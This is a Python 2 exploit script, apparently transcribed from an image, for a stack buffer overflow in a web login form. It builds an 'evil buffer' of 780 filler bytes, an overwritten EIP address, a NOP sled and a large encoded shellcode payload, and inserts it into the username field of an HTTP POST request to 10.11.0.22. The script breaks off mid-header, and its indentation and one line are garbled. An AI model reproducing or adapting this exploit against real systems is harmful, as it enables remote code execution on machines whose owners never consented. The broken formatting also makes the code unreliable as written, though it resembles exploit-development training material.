 #!/usr/bin/python
import socket
try:
print "\nSending evil buffer..."
shellcode = ("\xbe\x55\xe5\xb6\x02\xda\xc9\xd9\x74\x24\xf4\x5a\x29\xc9\xb1"
"\x52\x31\x72\x12\x03\x72\x12\x83\x97\xe1\x54\xf7\xeb\x02\x1a"
"\xf8\x13\xd3\x7b\x70\xf6\xe2\xbb\xe6\x73\x54\x0c\x6c\xd1\x59"
"\xe7\x20\xc1\xea\x85\xec\xe6\x5b\x23\xcb\xc9\x5c\x18\x2f\x48"
"\xdf\x63\x7c\xaa\xde\xab\x71\xab\x27\xd1\x78\xf9\xf0\x9d\x2f"
"\xed\x75\xeb\xf3\x86\xc6\xfd\x73\x7b\x9e\xfc\x52\x2a\x94\xa6"
"\x74\xcd\x79\xd3\x3c\xd5\x9e\xde\xf7\x6e\x54\x94\x09\xa6\xa4"
"\x55\xa5\x87\x08\xa4\xb7\xc0\xaf\x57\xc2\x38\xcc\xea\xd5\xff"
"\xae\x30\x53\x1b\x08\xb2\xc3\xc7\xa8\x17\x95\x8c\xa7\xdc\xd1"
"\xca\xab\xe3\x36\x61\xd7\x68\xb9\xa5\x51\x2a\x9e\x61\x39\xe8"
"\xbf\x30\xe7\x5f\xbf\x22\x48\x3f\x65\x29\x65\x54\x14\x70\xe2"
"\x99\x15\x8a\xf2\xb5\x2e\xf9\xc0\x1a\x85\x95\x68\xd2\x03\x62"
"\x8e\xc9\xf4\xfc\x71\xf2\x04\xd5\xb5\xa6\x54\x4d\x1f\xc7\x3e"
"\x8d\xa0\x12\x90\xdd\x0e\xcd\x51\x8d\xee\xbd\x39\xc7\xe0\xe2"
"\x5a\xe8\x2a\x8b\xf1\x13\xbd\xbe\x0e\x1b\x2f\xd7\x12\x1b\x4e"
"\x9c\x9a\xfd\x3a\xf2\xca\x56\xd3\x6b\x57\x2c\x42\x73\x4d\x49"
"\x44\xff\x62\xae\x0b\x08\x0e\xbc\xfc\xf8\x45\x9e\xab\x07\x70"
"\xb6\x30\x95\x1f\x46\x3e\x86\xb7\x11\x17\x78\xce\xf7\x85\x23"
"\x78\xe5\x57\xb5\x43\xad\x83\x06\x4d\x2c\x41\x32\x69\x3e\x9f"
"\xbb\x35\x6a\x4f\xea\xe3\xc4\x29\x44\x42\xbe\xe3\x3b\x0c\x56"
"\x75\x70\x8f\x20\x7a\x5d\x79\xcc\xcb\x08\x3c\xf3\xe4\xdc\xc8"
"\x8c\x18\x7d\x36\x47\x99\x8d\x7d\xc5\x88\x05\xd8\x9c\x88\x4b"
"\xdb\x4b\xce\x75\x58\x79\xaf\x81\x40\x08\xaa\xce\xc6\xe1\xc6"
"\x5f\xa3\x05\x74\x5f\xe6")
filler = "A" * 780
eip = "\x83\x0c\x09\x10"
offset = "C" * 4
nops = "\x90" * 10
inputBuffer = filler + eip + offset + nops + shellcode
content = "username=" + inputBuffer + "&password=A"
buffer = "POST /login HTTP/1.1\r\n"
buffer += "Host: 10.11.0.22\r\n"
buffer += "User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 Firefo
x/52.0\r\n"